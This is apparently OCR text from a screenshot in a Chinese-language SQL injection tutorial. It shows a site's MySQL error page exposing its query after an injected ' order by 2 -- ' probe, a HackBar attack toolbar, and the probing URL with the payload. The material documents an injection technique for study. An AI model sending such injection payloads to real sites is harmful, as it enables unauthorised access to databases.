 联络我们
MySQL Error: Invalid SQL: SELECT p_title from pro_class
where pid='142' order by 2 -- ' limit 1
Database error: 1054 (Unknown column '2' in 'order clause')
Please contact us [ ] and specify the exact
error message.
Session halted.
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
页面报错，提示column 2不能被识别
URL
https:// /basic_02.php?bid=142' order by 2 --+